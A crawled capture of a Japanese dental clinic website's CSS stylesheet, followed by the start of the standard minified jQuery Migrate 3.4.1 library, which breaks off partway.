	padding: 40px;
}
.box_title {
	font-size: 2rem !important;
	font-weight: bold;
	line-height: 1.8 !important;
	color: #5194cf;
	margin-bottom: 0.5em !important;
	overflow: hidden;
	position: relative;
}
.box_list > li {
	margin-top: 30px;
}
.box_list > li:first-child {
	margin: 0;
}
.list_title {
	display: block;
	position: relative;
	padding: 5px 0 5px 18px;
}
.list_title:before {
	content: "";
	height: 9px;
	width: 9px;
	background: #8fbfe9;
	border-radius: 50%;
	position: absolute;
	top: 13px;
	left: 0;
}

/*--------------------------------------
style_box
--------------------------------------*/
.style_box {
	border: 10px solid #c9ecab;
}
.style_box .style_title {
	text-align: center;
	font-size: 24px;
	line-height: 1.4;
	padding: 20px 20px 24px;
	margin: 0 !important;
	border-bottom: 4px solid #c9ecab;
}
.style_box .inner {
	padding: 30px;
}
.style_box .inner .title {
	font-size: 20px;
	line-height: 1.6;
	margin-bottom: 10px !important;
	padding-left: 22px;
	position: relative;
}
.style_box .inner .title:before {
	display: block;
	content: "";
	width: 14px;
	height: 14px;
	background: #6fba2c;
	position: absolute;
	left: 0;
	top: 9px;
	border-radius: 50%;
}

@media screen and (max-width:767px) {
	.style_box .inner {
		padding: 25px;
	}
}


/*--------------------------------------
before after
--------------------------------------*/
.before_after {
	position: relative;
}
.before_after:before {
	display: block;
	content: "";
	border-left: 14px solid #6fba2c;
	border-bottom: 20px solid transparent;
	border-top: 20px solid transparent;
	position: absolute;
	top: 50%;
	left: 50%;
	margin-top: -20px;
	margin-left: -7px;
}
.before_after li {
	float: left;
	width: 46%;
	position: relative;
	text-align: center;
	margin-left: 8%;
}
.before_after li:first-child {
	margin: 0;
}

@media screen and (max-width: 767px) {
	.before_after:before {
		border-left: 20px solid transparent;
		border-top: 14px solid #6fba2c;
		border-right: 20px solid transparent;
		border-bottom: none;
		margin-top: -6px;
		margin-left: -20px;
	}
	.before_after li {
		float: none;
		width: 100%;
		margin-top: 50px;
		margin-left: 0;
	}
}

/*--------------------------------------
* anchorlinks
--------------------------------------*/
.anchorlinks {
	list-style: none;
}
.anchorlinks li {
	position: relative;
	width: auto;
	/* display: inline-block; */
	float: left;
	padding-left: 25px;
	margin: 5px 45px 5px 0;
	-webkit-box-sizing: border-box;
	-moz-box-sizing: border-box;
	-ms-box-sizing: border-box;
	-o-box-sizing: border-box;
	box-sizing: border-box;
	line-height: 1.6;
	font-size: 18px;
}
.anchorlinks li:last-child {
    margin-right: 0;
}
.anchorlinks li a:after {
	display: block;
    content: "";
    position: absolute;
    top: 8px;
    left: 7px;
    width: 0;
    height: 0;
    border: 5px solid transparent;
    border-left: 5px solid #fff;
}
.anchorlinks li a:before {
    display: block;
    content: "";
    position: absolute;
    top: 5px;
    left: 0;
    width: 16px;
    height: 16px;
    border-radius: 50%;
    background: #999;
}
.anchorlinks li a:hover {
	text-decoration: underline !important;
}

@media screen and (max-width:767px) {
	.anchorlinks li {
		display: block;
		margin: 5px 0;
		float: none;
	}
}


/*--------------------------------------
* qa
--------------------------------------*/
.qa_list dt,
.qa_list dd {
	margin-bottom: 20px;
	display: table;
	width: 100%;
}
.qa_list .num {
	display: table-cell;
	padding-right: 20px;
	vertical-align: top;
}
.qa_list dt .num span {
	display: block;
	font-size: 22px;
	width: 40px;
	height: 40px;
	line-height: 40px;
	background: #6fba2c;
	border-radius: 50%;
	text-align: center;
	color: #fff;
	letter-spacing: 0;
}
.qa_list dd .num span {
	display: block;
	font-size: 22px;
	width: 40px;
	height: 40px;
	line-height: 40px;
	background: #eff9e5;
	border-radius: 50%;
	text-align: center;
	color: #6fba2c;
	letter-spacing: 0;
}
.qa_list .txt {
	display: table-cell;
	width: 100%;
	vertical-align: middle;
}
.qa_list dt .txt {
	font-size: 18px;
}


/* =====================================
■ブログ
===================================== */
#blogBody.under #mainimage {
    width: auto;
    margin: 0 0 2em 0;
    background: #80a7c5;
}
.under_mainimage .container_12 {
    max-width: 1040px;
    margin: 0 auto;
    padding: 0 20px;
    box-sizing: border-box;
    width: 100%;
}
#blogBody.under #mainimage h2 {
    color: #fff;
    font-size: 30px;
    text-align: center;
    padding: 20px 0;
    font-family: "ＭＳ Ｐ明朝", "MS PMincho", "ヒラギノ明朝 Pro W3", "Hiragino Mincho Pro", serif;
}
#blogBody #content, #newsList #content, #notfoundBody #content, #sitemapBody #content {
	padding: 0 0 3em 0;
	max-width: 1000px;
	margin: 0 auto;
}
#blogBody #blogList .entry {
	padding-bottom: 3em;
	margin-bottom: 3em;
	border-bottom: 1px solid #999999;
}
#blogBody .contentArea h3 {
	font-size: 120%;
	margin-bottom: 1.4em;
	font-weight: bold;
}
#blogBody .contentArea h3 a:hover {
	text-decoration: underline !important;
}
#blogBody #content img {
    max-width: 100%;
    height: auto;
    width: auto;
}
#blogBody .contentArea .contributor {
	color: #999999;
	font-size: 85%;
	margin: 3em 0 0.5em;
	text-align: right;
}
.blogside h3 {
    border-top: 1px solid #000;
    color: #000000;
    font-weight: normal;
    font-size: 110%;
    font-family: Arial, Helvetica, sans-serif;
    letter-spacing: 0.2em;
    margin-bottom: 1.5em;
    padding-top: 1.5em;
    width: 100%;
    text-align: center;
}
.blogside li {
    font-size: 85%;
    line-height: 1.6em;
}
.blogside li:before {
	color: #14408c;
	content: "・";
	font-size: 100%;
}
.archiveBox {
    margin-bottom: 20px;
}

.blog_search_input input[type="text"] {
	display: block;
	margin: 3px auto !important;
	box-sizing: border-box;
	width: 100%;
	-webkit-appearance: none;
	border: 1px solid #ccc;
	padding: 1px 2px 0;
	box-sizing: border-box;
	border-radius: 0;
}
.blog_search_submit {
	display: block;
	text-align: center;
	width: 98%;
	margin: 5px auto 0;
}
.blog_search_submit input[type="submit"] {
	padding: 0 5px;
}
#archiveMonth ul > li:first-child {
    display: none;
}

#blogBody #content .contentArea {
    width: 760px;
    float: left;
    margin-bottom: 10em;
}
#blogBody #content .blogside {
    float: right;
    width: 200px;
}
#blogBody #content .contentArea .date {
    color: #14408c;
    font-size: 90%;
}
#newsDetail {
    width: 100% !important;
    float: none !important;
}

@media screen and (max-width: 1000px) {
	#blogBody #content, #newsList #content, #notfoundBody #content, #sitemapBody #content {
		padding: 0 5% 3em;
	}
	#blogBody #content .contentArea {
		width: 74%;
	}
	#blogBody #content .blogside {
		width: 25%;
	}
}
@media screen and (max-width:767px) {
	#blogBody.under #mainimage h2 {
		font-size: 26px;
	}
	#blogBody #blogList .entry {
		padding-bottom: 1.5em;
	}
	#blogside {
		width: 100% !important;
		float: none !important;
		margin-bottom: 30px;
		max-width: 100%;
	}
	.blogside {
		margin-top: 40px !important;
	}
	#blogBody #content .blogside, #blogBody #content .contentArea {
		float: none;
		width: 100%;
	}
}

/* navigation */
.navigation {
	overflow: hidden;
	margin-top: 52px;
}
.navigation:after {
	content: "";
	display: table;
	clear: both;
}
.navigation .prev {
	float: left;
	width: 100px;
}
.navigation .next {
	float: right;
	width: 100px;
}
.navigation a {
	display: block;
	width: 100%;
	height: 40px;
	font-size: 14px;
	background: #BFBEBD;
	color: #373431;
	line-height: 40px;
	letter-spacing: 0.1em;
	border-radius: 5px;
	position: relative;
	text-align: center;
	box-sizing: border-box;
	font-weight: bold;
}
.navigation a:hover {
	background: #6fba2c;
}
.navigation .prev a span {
	padding-left: 8px;
}
.navigation .next a span {
	padding-right: 8px;
}
.navigation .prev a span:before {
	display: block;
	position: absolute;
	left: 8px;
	top: 50%;
	margin-top: -5px;
	font-size: 10px;
}
.navigation .next a span:before {
	display: block;
	position: absolute;
	right: 8px;
	top: 50%;
	margin-top: -5px;
	font-size: 10px;
}
.navigation ul {
	display: flex;
	max-width: 200px;
	margin: 0 auto;
}
.navigation li {
	display: flex;
	margin: 0 1px 0 2px;
	width: 30px;
}

/* pagination */
.pagination {
	overflow: hidden;
	position: relative;
	padding-top: 52px;
}
.pagination ul {
	text-align: center;
}
.pagination ul li {
	display: inline-block;
	width: 2em;
	font-weight: bold;
}
.pagination ul li a,
.pagination ul li span.dots {
	display: block;
	width: 100%;
	height: 35px;
	background: rgba(237, 237, 237);
	line-height: 37px;
	letter-spacing: 0;
	font-weight: 400;
	position: relative;
	text-align: center;
	box-sizing: border-box;
	color: rgba(102, 102, 102);
	text-decoration: none;
}
.pagination ul li span.dots {
	background: none;
}
.pagination ul li a:hover {
	opacity: 0.8
}
.pagination ul li span.current {
	display: block;
	width: 100%;
	height: 35px;
	background: #78a9cf;
	color: #fff;
	line-height: 35px;
	letter-spacing: 0;
	font-weight: 400;
	position: relative;
	text-align: center;
	box-sizing: border-box;
}
.pagination ul li span.current:hover {
	background: #ccc !important;
}
.pagination ul li .prev {
    display: block;
    position: absolute;
    left: 0;
    top: 52px;
    box-sizing: border-box;
    font-weight: bold;
    width: 21px;
    background: none;
    line-height: 0;
    height: 26px;
    padding-top: 6px;
}
.pagination ul li .next {
	display: block;
	width: 21px;
	position: absolute;
	right: 0;
	top: 52px;
	box-sizing: border-box;
	font-weight: bold;
	padding-top: 6px;
	height: 26px;
	background: none;
	line-height: 0;
}

@media screen and (max-width: 767px) {
	.navigation {
		margin-top: 35px;
	}
	.navigation ul {
		clear: both;
		padding-top: 20px;
	}
	.pagination {
		padding-top: 95px;
	}
	.pagination ul li .prev,
	.pagination ul li .next {
		top: 30px;
		width: 48%;
	}
	.pagination ul li {
		width: auto;
	}
	.pagination ul li a, .pagination ul li span.dots, .pagination ul li span.current {
		padding: 0 10px;
	}
}

/* =====================================
■サイトマップ
===================================== */
#sitemap {
    margin-top: 30px !important;
}
ul.sitemap_ic li, ul#sitemap_list li {
	position: relative;
	border-bottom: 1px dotted #ccc;
}
ul.sitemap_ic li a, ul#sitemap_list li a {
	display: block;
	padding: 15px 20px 15px 10px;
	position: relative;
	text-decoration: none;
	font-weight: bold;
}
ul.sitemap_ic li a:hover, ul#sitemap_list li a:hover {
	opacity: 0.8;
	text-decoration: none;
}
ul.sitemap_ic li a:before, ul#sitemap_list li a:before {
	content: "";
	display: block;
	width: 8px;
	height: 8px;
	border-top: 2px solid #ccc;
	border-right: 2px solid #ccc;
	position: absolute;
	right: 5px;
	top: 50%;
	margin-top: -5px;	
	-webkit-transform: rotate(45deg);
	-ms-transform: rotate(45deg);
	-o-transform: rotate(45deg);
	transform: rotate(45deg);
}

@media screen and (max-width: 767px) {
	ul.sitemap_ic li a, ul#sitemap_list li a {
		font-size: 14px;
	}
}


/* =====================================
■お問い合わせ
===================================== */
.contact .contents_block {
    max-width: 1060px;
    padding: 0 30px;
    width: 100%;
    box-sizing: border-box;
    margin: 0 auto;
}
.inquiryForm_message {
	text-align: center;
}
.step_list {
	width: 467px;
	margin: 0 auto 90px;
}
.step_list li {
	float: left;
	width: 100px;
	margin-left: 83px;
	text-align: center;
	font-size: 18px;
	font-weight: bold;
	line-height: 1;
	position: relative;
	color: #BFBEBD;
}
.step_list li:first-child {
	margin: 0;
}
.step_list li span {
	display: block;
	width: 54px;
	height: 54px;
	border-radius: 50%;
	text-align: center;
	line-height: 58px;
	margin: 0 auto 12px;
	background: #BFBEBD;
	color: #fff;
	font-size: 22px;
	font-weight: bold;
	letter-spacing: 0;
	position: relative;
}
.step_list li span:after {
	display: block;
	content: "";
	width: 130px;
	height: 1px;
	background: #bfbebd;
	position: absolute;
	top: 50%;
	left: 54px;
}
.step_list li:last-child span:after {
	display: none;
}
.step_list li.current {
	color: #373431;
}
.step_list li.current span {
	background: #6fba2c;
}
.step_list li span.current:after {
	background: #6fba2c;
}
.inquiryForm_message .step_catch {
	margin-bottom: 2.4em;
	text-align: left;
}

.inquiryFormTable {
	border-top: 1px solid #999;
	padding: 2.4em 0 0;
}
.inquiryFormTable .btBox {
	border-top: 1px solid #999;
	padding: 2.4em 0 0;
}
.inquiryFormTable dl {
	display: table;
	width: 100%;
}
.inquiryFormTable dt,
.inquiryFormTable dd {
	display: table-cell;
	text-align: left;
	vertical-align: top;
	padding: 7px 10px 20px;
}
.inquiryFormTable dt {
	border-right: medium none;
    width: 25%;
    font-weight: bold;
}
.wpcf7-form-control-wrap {
	display: block;
}
.inquiryFormTable input, .inquiryFormTable select {
	width: 50% !important;
	border: 1px solid #ccc !important;
	padding: 3px;
	background: #fff;
	border-radius: 3px;
	box-sizing: border-box;
}
.inquiryFormTable textarea {
    width: 100%;
    border: 1px solid #ccc;
    box-sizing: border-box;
    padding: 3px;
	border-radius: 3px;
}
.inquiryFormTable select {
	position: relative;
	background: #ECECEC url(/wp-content/uploads/ico_select.png) no-repeat right center;
	background-size: contain;
	appearance: none;
	-webkit-appearance: none;
	-moz-appearance: none;
}
.inquiryFormTable select::-ms-expand {
	display: none;
}
.inquiryFormTable input[type="checkbox"] {
	display: none;
	/*display: inline-block;*/
	width: 32px;
	height: 32px;
	border: 0;
	position: relative;
	margin-right: 0;
	visibility: hidden; 
	z-index: 999;
	-webkit-appearance: none;
	background: none;
	box-sizing: border-box;
}
.inquiryFormTable .wpcf7-list-item {
	width: 100%;
	display: block;
	margin: 0 0 13px;
	box-sizing: border-box;
}
.wpcf7-list-item-label {
	position: relative;
}
span.wpcf7-list-item-label:before,
span.wpcf7-list-item-label:after {
	display: none;
}
.inquiryFormTable input[type="checkbox"] + span label.icon-check:before {
	content: "\e902";
	font-size: 25px;
	color: #BFBEBD;
	margin-right: 5px;
	vertical-align: middle;
}
.inquiryFormTable input[type="checkbox"]:checked + span label.icon-check:before {
	content: "\e903";
	color: #629827;
}
.custom-wpcf7c-confirmed .verified_table.inquiryFormTable input.wpcf7-validates-as-required,
.invalid .verified_table.inquiryFormTable input.wpcf7-validates-as-required {
	border: 1px solid #6fba2c;
	background: #fff;
	box-shadow: 0 0 5px rgba(111, 186, 44, 0.5);
}
.inquiryFormTable input.wpcf7-not-valid {
	border: 1px solid #D93636 !important;
	background: #FDD2D2 !important;
}
.inquiryFormTable .comment {
	color: #999999;
	display: block;
	font-size: 70%;
	margin-top: 0.3em;
}
.inquiryFormTable .required {
	color: #CC0000;
    font-size: 80%;
    font-weight: bold;
    padding-left: 0.5em;
}
.inquiryFormTable .optional {
	color: #fff;
	font-size: 14px;
	font-weight: 700;
	padding-left: 0;
	width: 46px;
	height: 22px;
	background: #BFBEBD;
	border-radius: 10px;
	text-align: center;
	display: inline-block;
	line-height: 22px;
	position: absolute;
	top: 16px;
	right: 28px;
}

.inquiryFormTable .btBox {
	text-align: center;
	margin: 60px 0 0;
}
.inquiryFormTable .btBox input {
	background-color: #78a9cf !important;
	box-shadow: 1px 1px 5px rgba(0, 0, 0, 0.6) !important;
	color: #fff;
	border: none;
	border-radius: 6px;
	-webkit-border-radius: 6px;
	-moz-border-radius: 6px;
	transition: 0.5s ease;
	-webkit-transition: 0.5s ease;
	border: thin solid #78a9cf !important;
	padding: 7px 0 !important;
}
.inquiryFormTable .btBox input:hover {
	opacity: 0.7;
    color: #fff !important;
}
.inquiryFormTable .btBox input.wpcf7-form-control {
    width: 190px !important;
}
.inquiryFormTable .btBox input.wpcf7-back {
    margin-right: 30px;
}

span.verify_icon {
	position: absolute;
	width: 25px;
	height: 25px;
	right: -42px;
	top: 13px;
	display: none;
}
.verified_table .wpcf7-validates-as-required:not(.wpcf7-not-valid)+.verify_icon {
	display: block;
}
.verified_table .wpcf7-validates-as-required:not(.wpcf7-not-valid)+.verify_icon:before {
	color: #629827;
	font-size: 25px;
	vertical-align: top;
	display: none;
}
.custom-wpcf7c-confirmed .confirm_table .wpcf7-validates-as-required:not(.wpcf7-not-valid)+.verify_icon {
	display: none;
}

.inquiryFormTable .wpcf7-not-valid-tip {
	color: #DE5050;
	font-weight: normal;
	display: block;
	font-size: 12px;
}

.file_btn {
	display: block;
	overflow: hidden;
	position: relative;
	background: #807B7B;
	color: #fff;
	width: 123px;
	height: 30px;
	font-size: 14px;
	line-height: 30px;
	text-align: center;
	cursor: pointer;
	margin-top: 13px;
}
.file_btn .wpcf7-form-control-wrap {
	opacity: 0;
	filter: progid:DXImageTransform.Microsoft.Alpha(opacity=0);
	position: absolute;
	right: 0;
	top: 0;
	margin: 0;
	width: 100%;
	height: 30px;
}
div.wpcf7 input[type="file"] {
	padding: 0;
	border: 0;
	position: absolute;
	right: 0;
	top: 0;
	width: 100%;
	height: 30px;
}
.result_txt {
	display: block;
	word-break: break-all;
	white-space: pre-wrap;
}

.custom-wpcf7c-confirmed .confirm_table input[type="text"],
.custom-wpcf7c-confirmed .confirm_table input[type="tel"],
.custom-wpcf7c-confirmed .confirm_table input[type="email"],
.custom-wpcf7c-confirmed .confirm_table textarea,
.custom-wpcf7c-confirmed .confirm_table select,
.custom-wpcf7c-confirmed .confirm_table input[type="checkbox"] {
	display: none;
}
.custom-wpcf7c-confirmed .confirm_table .required,
.custom-wpcf7c-confirmed .confirm_table .optional,
.custom-wpcf7c-confirmed .confirm_table span.comment,
.custom-wpcf7c-confirmed .confirm_table .wpcf7-list-item-label,
.custom-wpcf7c-confirmed .confirm_table .wpcf7-form-control-wrap.your-email_confirm {
	display: none;
}
.custom-wpcf7c-confirmed .confirm_table .wpcf7-list-item {
	padding-left: 0;
	margin: 0;
}
.custom-wpcf7c-confirmed .confirm_table dl {
	margin-bottom: 10px;
}
.custom-wpcf7c-confirmed .confirm_table dt,
.custom-wpcf7c-confirmed .confirm_table dd {
	padding: 0;
}
.wpcf7-mail-sent-ok,
div.wpcf7 .ajax-loader,
div.wpcf7-validation-errors {
	display: none !important;
}
/* 
.contact #mainimage, .contact .header_fix, .contact #footer .fixed_box li:nth-child(2), .contact ul.footer_guide li:nth-child(2), .contact .contact_box .box_inner ul li:nth-child(2) {
    display: none;
}
.contact #footer .fixed_box li:nth-child(1) img {
    border-radius: 5px 5px 0 0;
}
.contact #footer .fixed_box {
    width: 289px;
} */
.contact .gnv_tmp_bt a {
    margin: 0 auto;
}
.wpcf7 form.sent .wpcf7-response-output {
    display: none !important;
}
.wrap_contact {
    padding-top: 180px;
}
form.wpcf7-form.init .wrap_contact {
    padding-top: 0;
}

@media screen and (max-width: 1060px) {
	.inquiryFormTable dt {
		width: 35%;
	}
}

@media screen and (max-width: 767px) {
	.contact .contents_block {
		padding: 0 5%;
	}
	.step_list {
		width: 400px;
		margin: 0 auto 60px;
	}
	.step_list li {
		margin-left: 50px;
	}
	.inquiryFormTable dl {
		display: block;
		margin-bottom: 20px;
	}
	.inquiryFormTable dt,
	.inquiryFormTable dd {
		display: block;
		width: 100%;
		box-sizing: border-box;
	}
	.inquiryFormTable dt {
		padding: 0;
		margin-bottom: 8px;
	}
	.inquiryFormTable .required,
	.inquiryFormTable .optional {
		display: inline-block;
		position: static;
		top: initial;
		right: initial;
		margin: -2px 0 0 20px;
		vertical-align: middle;
	}
	.inquiryFormTable .btBox {
		margin: 50px 0 0;
	}
	.inquiryFormTable .btBox input[type="submit"],
	.inquiryFormTable .wpcf7-back {
		width: 100% !important;
		float: none;
		font-size: 20px;
		padding: 29px 20px 28px 20px;
		box-sizing: border-box;
		background-position: 96% center !important;
		text-align: center;
	}
	.inquiryFormTable .btBox input[type="submit"].disabled,
	.inquiryFormTable .btBox input[type="submit"].abled {
		padding: 29px 20px 28px 20px;
	}
	.inquiryFormTable .wpcf7-back {
		margin-bottom: 15px;
	}
	.file_btn {
		margin-top: 0;
	}
	.custom-wpcf7c-confirmed .confirm_table dt {
		margin-bottom: 0;
	}
	.inquiryFormTable .btBox input.wpcf7-back {
		margin-right: 0;
	}
	.inquiryFormTable .btBox input.wpcf7-form-control {
		width: 100% !important;
	}
	.inquiryFormTable dd {
		padding: 0;
	}
	.inquiryFormTable input, .inquiryFormTable select {
		width: 100% !important;
	}
/* 	.contact #footer .fixed_box {
		width: 100%;
	}
	.contact #footer .fixed_box li:last-child {
		width: 26%;
	}
	.contact #footer .fixed_box li {
		width: 74%;
	}
	.contact #footer {
		padding-bottom: 28%;
	}
	.contact #footer .fixed_box li:nth-child(1) img {
		border-radius: 0;
	} */
}

@media screen and (max-width: 480px) {
	.step_list {
		width: 270px;
	}
	.step_list li {
		width: 70px;
		margin-left: 30px;
		font-size: 16px;
	}
	.step_list li span:after {
		width: 60px;
	}
	.inquiryFormTable .btBox input[type="submit"],
	.inquiryFormTable .wpcf7-back {
		font-size: 16px;
		letter-spacing: 0.1em;
	}
}

/* =====================================
■NOTFOUND
===================================== */
.contentArea {
	margin-bottom: 2em;
}
#notfoundBody .contentArea p {
	line-height: 1.4em;
	margin: 1em 0;
	text-align: center;
}
#notfoundBody .contentArea p strong {
	font-weight: bold;
	font-size: 130%;
}
#notfoundBody form {
	text-align: center;
}
/* input,
button,
select,
textarea {
	font-family: "メイリオ", Meiryo, "ヒラギノ角ゴ Pro W3", "Hiragino Kaku Gothic Pro", sans-serif;
} */
button,
html input[type="button"],
input[type="reset"],
input[type="submit"] {
	-webkit-appearance: button;
	cursor: pointer;
}
input[type="text"] {
	width: 98%;
	border: 1px solid #ccc;
	border-radius: 5px;
	margin-bottom: 5px;
}
#notfoundBody form input {
	padding: 5px;
}
#notfoundBody form input.searchButton {
	padding: 0 5px;
}
#notfoundBody form input.searchButton:hover {
	opacity: 0.7;
	filter: alpha(opacity=70);
	-ms-filter: "alpha( opacity=70 )";
}
.elementor-section.elementor-section-height-full {
  height: auto !important;
}



/*追加*/
.elementor_h1{
 color: rgb(255, 255, 255);
    font-size: 35px;
    font-family: "UD新ゴ R", "UD Shin Go Regular";
    text-align: center;
    letter-spacing: 10px;
    line-height: 1.2;
	background: #80a7c5;
    padding: 49px 10px;
	margin-bottom: 100px;
	box-sizing: border-box;
	}
.elementor_h1_img{ color: rgb(255, 255, 255);
    font-size: 35px;
    font-family: "UD新ゴ R", "UD Shin Go Regular";
    text-align: center;
    letter-spacing: 10px;
    line-height: 1.2;
	background: #80a7c5;
    padding: 49px 10px;
	box-sizing: border-box;
	}


.elementor_h2,.template_dental h2{
	    background: url(/wp-content/uploads/bg-h4.jpg) repeat-x left top;
    padding-top: 30px;
	color: rgb(89, 86, 86);
    font-size: 35px;
    font-weight: normal;
    letter-spacing: 10px;
    margin-top: 100px;
	margin-bottom: 50px;
    text-align: center;
    font-family: "UD新ゴ R", "UD Shin Go Regular";
line-height: 1.4;}

.elementor_h3,.template_dental h3{
	font-size: 25px;
	margin-top: 50px;
	margin-bottom: 20px;
	font-weight: normal;
	border-bottom: 1px dotted #80a7c5;
	padding-bottom: 5px;
}
.template_dental h4{
	font-weight:bold;
	margin-top: 15px;
	margin-bottom: 10px;
	font-size: 20px;
}

.elementor_table tr{
	border-bottom: 1px dotted #80a7c5;
}
.elementor_table th{
	background: #80a7c5;
	color: #fff;
	text-align: center;
	padding: 5px;
}
.elementor_table td{
	text-align: center;
	padding: 5px;
}
.template_dental a{
	text-decoration: underline;
	color: #80a7c5;
}
@media screen and (max-width: 767px) {
.elementor_h1 {
		padding: 35px 10px;
	margin-bottom: 80px;
	}
	.elementor_h1_img{ color: rgb(255, 255, 255);
    padding: 35px 10px;
	}
	
.elementor_h2,.template_dental h2{
	 margin-top: 50px;
		letter-spacing: 2px;
		font-size: 24px;
	margin-bottom: 20px;

}
	.elementor_h3,.template_dental h3{
	font-size: 20px;
}
.template_dental h4{
	font-size: 18px;
}
}




	.top_dentalpoint{
font-weight: 600;
box-sizing: border-box;
}
	.top_dentalpoint li{
box-shadow:5px 3px 3px #f5f5f5;
border:1px solid #78a9cf;
border-left: 3px solid #78a9cf;
padding: 10px;
border-radius: 5px;
}
.top_dentalpoint li+li{
margin-top: 25px;
}
	.mt50{
margin-top: 50px;
}
	.top_dental_nav{
display: flex;
flex-wrap: wrap;
justify-content:space-between;
}
.top_dental_nav li{
width: calc( 50% - 20px );
flex-direction:column;
background: #78a9cf;
border-radius: 5px;
}
.top_dental_nav li a{
width: 100%;
border-radius: 5px;
box-sizing: border-box;
padding: 15px;
background: #78a9cf;
color: #fff;
display: block;
text-decoration: none;
}
	.top_dental_nav li:nth-child(n+3){
margin-top: 25px;
}
	.top_dental_nav h3{
font-size: 24px;
margin-bottom: 10px;
font-weight: 600;
padding-bottom: 5px;
border-bottom: 1px solid  #fff;
}
@media only screen and (max-width: 767px) {
			.mt50{
margin-top: 25px;
}
	.top_dentalpoint li{
width: 100%;
}
.top_dental_nav h3{
font-size: 18px;
}
.top_dental_nav li{
width: 100%;
padding: 10px;
}	.top_dentalpoint li+li{
margin-top: 15px;
}
		.top_dental_nav li:nth-child(n+2){
margin-top: 15px;
}
}/*@media only screen and (max-width: 767px) {*/

/*2024 1003 追加*/
.elementor_table.add th,.elementor_table.add td{
	padding:20px 5px;
}
.elementor_table.add th{
	border-bottom:1px solid white;
}
.elementor_table.add td{
	border:1px solid #80a7c5;
}
@media(max-width:576px){
	.elementor_table.add th,.elementor_table.add td{
		width:100%;
		display:block;
	}
}

/*求人 追加 20241004*/
.links_rec{
display: flex;
    justify-content: space-between;
	flex-wrap:wrap;
    margin: 60px 0 0;
}
.links_rec div{
	width:47%;
}
.links_rec a{
    display: block;
    background: #80a7c5;
    color: white;
    padding: 10px 5px;
    text-align: center;
}
.pcnone{
	display:none;
}
@media(max-width:576px){
	.links_rec div{
	width:100%;
		margin-bottom:10px;
}
	.pcnone{
	display:block;
}
	.spnone{
		display:none;
	}
}


/* 250711追加 */
.faq-btn-list {
display: flex;
justify-content: space-between;
flex-wrap: wrap;
margin-top: 40px;
}
.faq-list-item {width: calc(25% - 10px);}
.faq-list-item a {
display: block;
color: #fff;
width: 100%;
padding: 10px 0;
text-align: center;
margin-bottom: 10px;
font-size: 14px;
background: rgb(128, 167, 197);
text-decoration: none;
font-weight: bold;
}
@media only screen and (max-width: 767px) {
.faq-list-item {width: calc(50% - 5px);}
.faq-list-item a {font-size: 13px;}
}


--- FILE ---
content_type: application/javascript
request_url: https://kitamura-dc-k.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1
body_size: 11247
content:
/*! jQuery Migrate v3.4.1 | (c) OpenJS Foundation and other contributors | jquery.org/license */
"undefined"==typeof jQuery.migrateMute&&(jQuery.migrateMute=!0),function(t){"use strict";"function"==typeof define&&define.amd?define(["jquery"],function(e){return t(e,window)}):"object"==typeof module&&module.exports?module.exports=t(require("jquery"),window):t(jQuery,window)}(function(s,n){"use strict";function e(e){return 0<=function(e,t){for(var r=/^(\d+)\.(\d+)\.(\d+)/,n=r.exec(e)||[],o=r.exec(t)||[],a=1;a<=3;a++){if(+o[a]<+n[a])return 1;if(+n[a]<+o[a])return-1}return 0}(s.fn.jquery,e)}s.migrateVersion="3.4.1";var t=Object.create(null);s.migrateDisablePatches=function(){for(var e=0;e<arguments.length;e++)t[arguments[e]]=!0},s.migrateEnablePatches=function(){for(var e=0;e<arguments.length;e++)delete t[arguments[e]]},s.migrateIsPatchEnabled=function(e){return!t[e]},n.console&&n.console.log&&(s&&e("3.0.0")&&!e("5.0.0")||n.console.log("JQMIGRATE: jQuery 3.x-4.x REQUIRED"),s.migrateWarnings&&n.console.log("JQMIGRATE: Migrate plugin loaded multiple times"),n.console.log("JQMIGRATE: Migrate is installed"+(s.migrateMute?"":" with logging active")+", version "+s.migrateVersion));var o={};function u(e,t){var r=n.console;!s.migrateIsPatchEnabled(e)||s.migrateDeduplicateWarnings&&o[t]||(o[t]=!0,s.migrateWarnings.push(t+" ["+e+"]"),r&&r.warn&&!s.migrateMute&&(r.warn("JQMIGRATE: "+t),s.migrateTrace&&r.trace&&r.trace()))}function r(e,t,r,n,o){Object.defineProperty(e,t,{configurable:!0,enumerable:!0,get:function(){return u(n,o),r},set:function(e){u(n,o),r=e}})}function a(e,t,r,n,o){var a=e[t];e[t]=function(){return o&&u(n,o),(s.migrateIsPatchEnabled(n)?r:a||s.noop).apply(this,arguments)}}function c(e,t,r,n,o){if(!o)throw new Error("No warning message provided");return a(e,t,r,n,o),0}function i(e,t,r,n){return a(e,t,r,n),0}s.migrateDeduplicateWarnings=!0,s.migrateWarnings=[],void 0===s.migrateTrace&&(s.migrateTrace=!0),s.migrateReset=function(){o={},s.migrateWarnings.length=0},"BackCompat"===n.document.compatMode&&u("quirks","jQuery is not compatible with Quirks Mode");var d,l,p,f={},m=s.fn.init,y=s.find,h=/\[(\s*[-\w]+\s*)([~|^$*]?=)\s*([-\w#]*?#[-\w#]*)\s*\]/,g=/\[(\s*[-\w]+\s*)([~|^$*]?=)\s*([-\w#]*?#[-\w#]*)\s*\]/g,v=/^[\s\uFEFF\xA0]+|([^\s\uFEFF\xA0])[\s\uFEFF\xA0]+$/g;for(d in i(s.fn,"init",function(e){var t=Array.prototype.slice.call(arguments);return s.migrateIsPatchEnabled("selector-empty-id")&&"string"==typeof e&&"#"===e&&(u("selector-empty-id","jQuery( '#' ) is not a valid selector"),t[0]=[]),m.apply(this,t)},"selector-empty-id"),s.fn.init.prototype=s.fn,i(s,"find",function(t){var r=Array.prototype.slice.call(arguments);if("string"==typeof t&&h.test(t))try{n.document.querySelector(t)}catch(e){t=t.replace(g,function(e,t,r,n){return"["+t+r+'"'+n+'"]'});try{n.document.querySelector(t),u("selector-hash","Attribute selector with '#' must be quoted: "+r[0]),r[0]=t}catch(e){u("selector-hash","Attribute selector with '#' was not fixed: "+r[0])}}return y.apply(this,r)},"selector-hash"),y)Object.prototype.hasOwnProperty.call(y,d)&&(s.find[d]=y[d]);c(s.fn,"size",function(){return this.length},"size","jQuery.fn.size() is deprecated and removed; use the .length property"),c(s,"parseJSON",function(){return JSON.parse.apply(null,arguments)},"parseJSON","jQuery.parseJSON is deprecated; use JSON.parse"),c(s,"holdReady",s.holdReady,"holdReady","jQuery.holdReady is deprecated"),c(s,"unique",s.uniqueSort,"unique","jQuery.unique is deprecated; use jQuery.uniqueSort"),r(s.expr,"filters",s.expr.pseudos,"expr-pre-pseudos","jQuery.expr.filters is deprecated; use 